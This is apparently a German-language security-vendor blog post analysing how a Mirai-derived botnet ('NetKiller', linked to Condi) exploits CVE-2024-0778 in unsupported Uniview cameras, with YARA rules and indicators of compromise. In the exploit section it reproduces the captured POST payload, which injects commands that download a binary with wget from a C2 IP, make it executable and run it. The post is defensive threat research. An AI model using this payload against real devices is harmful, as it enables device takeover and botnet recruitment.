NetKiller.Condi Botnet nutzt CVE-2024-0778 eine Woche nach Offenlegung aus

Zusammenfassung

In der Firmware der Zhejiang Uniview ISC-Kameras 2500-S bis zur Firmware-Version 20210930 wurde eine Schwachstelle entdeckt. Diese Schwachstelle ermöglicht eine OS-Befehlsinjektion, indem bestimmte Anfrageargumente manipuliert werden.

Die als CVE-2024-0778 identifizierte Schwachstelle betrifft Produkte, die vom Anbieter nicht mehr unterstützt werden, da sie ihre End-of-Service-Phase erreicht haben.

Das Security Intelligence Response Team (SIRT) von Akamai hat eine Mirai Malware-Variante dokumentiert und einen Exploit-Versuch zu der Schwachstelle festgestellt, der auf unsere Honeypots abzielte.

Die Bedrohungsakteure hinter diesen Angriffen zielten auch auf andere URIs mit unterschiedlichen Payloads ab, was darauf hinweist, dass mehrere Systemarchitekturen im Visier standen.

Die CnC-IP-Adressen (Command and Control), die mit den Angriffen in Verbindung stehen, befinden sich in Vietnam und werden in der CnC-Domain „net-killer[.]online“ aufgelöst, die im Januar 2024 registriert wurde.

Der früheste bekannte Hinweis auf diese Aktivität geht auf den 28. Juni 2023 zurück und deutet auf eine anhaltende und dynamische Bedrohung hin.

In der Firmware der Zhejiang Uniview ISC-Kameras 2500-S bis zur Firmware-Version 20210930 wurde eine kritische Schwachstelle entdeckt. Die Schwachstelle befindet sich in der Funktion „setNatConfig“ in der Datei „/Interface/DevManage/VM.php“. Das Ausnutzen dieser Schwachstelle ermöglicht eine OS-Befehlsinjektion, indem folgende Anfrageargumente manipuliert werden: natAddress, natPort, and natServerPort.

Der Exploit wurde öffentlich bekannt gegeben und stellt ein erhebliches Risiko für Geräte dar, die über das Internet zugänglich sind. Die Schwachstelle wurde als VDB-251696 identifiziert. Dabei ist anzumerken, dass diese Schwachstelle speziell Produkte betrifft, die nicht mehr vom Anbieter unterstützt werden. Der Anbieter wurde frühzeitig informiert und hat umgehend bestätigt, dass das Produkt seine End-of-Service-Phase erreicht hat.

In diesem Blogbeitrag beschreiben wir die Sicherheitslücke, besprechen ihre Auswirkungen und stellen die von uns beobachteten Indikatoren für eine Gefährdung (Indicators of Compromise, IOCs) vor.

Dokumentation einer Mirai Malware-Variante

Das SIRT von Akamai hat eine Sitzung dokumentiert, bei der versucht wurde, die Schwachstelle auszunutzen. Dies wurde am 16. Januar 2024 auf GitHub veröffentlicht. Die Schwachstelle wurde am 22. Januar der CVE-ID CVE-2024-0778 zugewiesen, und am 24. Januar beobachteten wir einen Angreifer, der auf unsere Honeypots abzielte.



Bei der Ausführung einer der Malware-Varianten in einer Sandbox (insbesondere der „most-mips“) wird die eindeutige Zeichenfolge gedruckt, die „lzrd“ auf die Konsole bezieht, was als die spezielle Mirai Malware-Variante identifiziert wurde (Abbildung 1). Das ist nichts Neues – einer der ersten Verweise auf diese Zeichenfolge und Variante ist bereits in einem Honeypot-Blogbeitrag von 2021 zu finden.

Eine Verbindung zu Condi

Diese spezielle Malware-Variante rief die CnC-Domain „net-killer[.]online“ an, was wir bereits in unserem Honeypot-Netzwerk beobachtet haben. Einige der Zeichenfolgen, die in den Malware-Varianten entdeckt wurden – z. B. „CondiiNeett %s:%d“ –, weisen auf eine Verbindung zum zuvor gemeldeten Condi Botnet hin.

Fortinet berichtete im Juni 2023 über den Condi Botnet. Der Condi Botnet-Quellcode wurde zwischen dem 17. August und dem 12. Oktober 2023 auf GitHub veröffentlicht. Angesichts der Tatsache, dass der Condi-Quellcode seit Monaten verfügbar ist, wird er höchstwahrscheinlich auch von anderen Angreifern verwendet als dem von Fortinet gemeldeten.

Dieser Angreifer zielte im letzten Monat auch auf weitere URIs wie „/ctrlt/DeviceUpgrade_1“ (CVE-2017-17215), „/soap.cgi?service=WANIPConn1“ (CVE-2013-7471) und „/picsdesc.xml“ (CVE-2014-8361) ab, die die Payload-Datei „most-mips“ und dieselbe CnC-IP-Adresse enthielten, während bei der neuesten CVE eine Sitzung mit „most-arm“ verzeichnet wurde. Was „most-x86“ betrifft, wurde auf den URI „/ws/v1/cluster/apps“ (Hadoop YARN ResourceManager Exploit) abgezielt.

Zu beachten ist, dass diese CnC-IP-Adressen über Auflösungen für die CnC-Domain „net-killer[.]online“ verfügten oder noch verfügen. Alle Auflösungen von IP-Adressen für diese Domain sind vietnamesische IP-Adressen. Die Domain wurde am 10. Januar 2024 über Hostinger registriert.

NetKiller Botnet

Diese Aktivität in unseren Honeypots wurde erstmals am 28. Juni 2023 beobachtet. Die Angreifer nutzten die vietnamesische CnC-IP-Adresse 103.195.236[.]140 von Ende Juni 2023 bis mindestens 17. August 2023. Der Code lud eine Payload namens „sora.mips“ herunter, bei der es sich wahrscheinlich um die Mirai SORA-Variante (NetKiller.SORA) handelte. Der früheste Verweis auf den „most“-Dateinamen, der sich auf die Mirai LZRD-Variante (NetKiller.LZRD) bezieht, wird auf den 28. Juli 2023 datiert und stammt aus derselben CnC-Domain. Eine der CnC-Domains, die dieser Angreifer zu jenem Zeitpunkt verwendete, war „botnet.vinaddns[.]com“.



Bei der NetKiller Botnet-Infrastruktur wurden mehrere Überschneidungen bei der Auflösung von IP-Adressen beobachtet (Abbildung 2). Ein Großteil der Infrastruktur befand sich in Vietnam, wobei die CnC-Domains in der Regel als Subdomain auf einem größeren Host mit Tausenden anderer Subdomains registriert wurden. In diesem Fall folgen alle Domains der Namenskonvention „serve“, z. B „serveblog“, „servegame“ oder „servehttp“. Auch die Namen ihrer Subdomains und Malware-Dateinamen folgen einer Namenskonvention, die sich häufig mit Namen wie „killer“, „botnet“ oder „most“ überschneidet.

Im Code-Snippet, das von unserem Honeypot erfasst wurde (Abbildung 3), können wir anhand des Inhalts der POST-Anfrage erkennen, dass der Angreifer Folgendes versucht: die Schwachstelle der OS-Befehlsinjektion auszunutzen, um einen Code auszuführen, der das Verzeichnis in /tmp ändert; die most-arm-Binärdatei über den Befehl „wget“ herunterzuladen; die Berechtigungen auf „world execute“ festzulegen; die Malware zu starten und die Binärdatei zu entfernen. Der erste und der zweite Teil der Malware schreiben den Befehl „ID“ in die Datei „1.php“. Dies könnten Überreste des ursprünglichen Proof-of-Concept-Exploits sein, der auf GitHub veröffentlicht wurde.

METHOD: POST

LISTENING PORT: 90

PATH: /Interface/DevManage/VM.php

REQUEST: natPort=80;echo `id` > 1.php&GAJAX_USERID=0000&GAJAX_ORGCODE=0000&GAJAX_USERNAME=admin&GAJAX_ORGTYPE=2&cmd=setNatConfig&natAddress=cd /tmp/;wget http://103.69.97.45/most-arm;chmod 777 most-arm;./most-arm exploit;rm -rf most-arm&natServerPort=;echo `id` > 1.php&GAJAX_LOGINID=21822020240105183142&GAJAX_ORGNAME=Root

Abb. 3: Bei einem Exploit-Versuch erfasste Payload

Fazit

Die Entdeckung einer kritischen Schwachstelle in der Firmware der Zhejiang Uniview ISC-Kamera und die beobachteten schädlichen Aktivitäten, die auf CVE-2024-0778 und die zugehörige CnC-Infrastruktur abzielen, unterstreichen die anhaltende Bedrohung durch Angreifer, die Schwachstellen in veralteten Systemen ausnutzen.

Grundsätzlich wird die Außerbetriebnahme eingestellter Hardware und Software, die nicht gepatcht werden kann, empfohlen, um Sicherheitsrisiken zu mindern und gesetzliche Vorschriften einzuhalten. Der Schutz der Ressourcen und Daten eines Unternehmens erfordert sorgfältige Planung, Ausführung und konstante Überwachung.

Ständige Aufmerksamkeit, proaktives Schwachstellenmanagement und eine gründliche Untersuchung der zugehörigen Infrastruktur sind für die Minderung von Risiken und den Schutz vor solchen Bedrohungen unerlässlich. Außerdem müssen Sicherheitsforscher und -anbieter zusammenarbeiten, um Schwachstellen umgehend zu beheben und Nutzer vor potenziellen Exploits zu schützen.

IOCs

YARA-Regeln

rule netkiller_scripts_1 {

meta:

description = "netkiller_scripts_1"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "mostnet0510" fullword ascii

$s2 = "most" fullword ascii

$s3 = "most-ppc" fullword ascii

$s4 = "most-m68k" fullword ascii

$s5 = "most-x86" fullword ascii

$s6 = “CondiiNeett %s:%d” fullword ascii

condition:

3 of them

}

rule netkiller_scripts_2 {

meta:

description = "netkiller_scripts_2"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "caclo" fullword ascii

$s2 = "npxXoudifFeEgGaACScs" fullword ascii

$s3 = "khong_xac_dinh" fullword ascii

$s4 = "webserv" fullword ascii

condition:

3 of them

}

rule netkiller_scripts_3 {

meta:

description = "netkiller_scripts_3"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "babylone" fullword ascii

$s2 = "[killer] da giet" fullword ascii

$s3 = "[killer] Kh" fullword ascii

$s4 = "[killer] Failed to create child process." fullword ascii

$s5 = "ng th" fullword ascii

$s6 = " o quy tr" fullword ascii

$s7 = "nh con." fullword ascii

$8 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38

/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A"

condition:

3 of them

}

CnC-IP-Adressen

103[.]69[.]97[.]45

103[.]67[.]196[.]50

103[.]72[.]57[.]249

103[.]72[.]57[.]195

103[.]37[.]61[.]26

15[.]235[.]155[.]8

34[.]94[.]59[.]72

103[.]67[.]163[.]20

35[.]235[.]96[.]85

103[.]195[.]236[.]140

103[.]72[.]57[.]191

103[.]72[.]56[.]135

43[.]229[.]150[.]94

103[.]155[.]81[.]228

103[.]172[.]79[.]74

CnC-Domainnamen

net-killer[.]online

mostnet[.]servegame[.]com

net-killer[.]servehttp[.]com

botnet[.]serveblog[.]net

botnet[.]vinaddns[.]com

botnet1[.]vinaddns[.]com

SHA256-Hashes

62e9e4032bbfdc8ff27ba1386884adf59d34c8bf42424e4fd80d836d2b40c7db

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

646ed28bb9b2efe839a095ea0cf8b3a2c6acf2f4edabd5a743154f6ff432ab7b

D00b4c81059c295b924fa43778d06659b01f074e4099147c596d9b1a2789e329

75b20eec15cc9f64b5dbd884f9296e8a2ae2bec728dbe8886584f13e8d13d596

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

6704f73d8e51c259f74fdadc9d3782e60d279cf2619a83e75786d29f59810f91

13014707a5338954138b6b83fd04080407e3088ef6bcf3307d0cc1cdf44c21c0

b4512382738144e5e0a411d8d47d2496a73675a54b8ee8468ab7975011c2305b

5692541960ec2360ec431679d33aee79836572adc3a8b2e39f81402ec980dd58

8f8c68165c5853e9ce33f76d37d77db7112d713d0374d1e5ad6e0f0ac343cb1b

cfce0b57fa30be5297768f9dd1dcb2a5930b3a440b95ad407b3055405ad0ddd5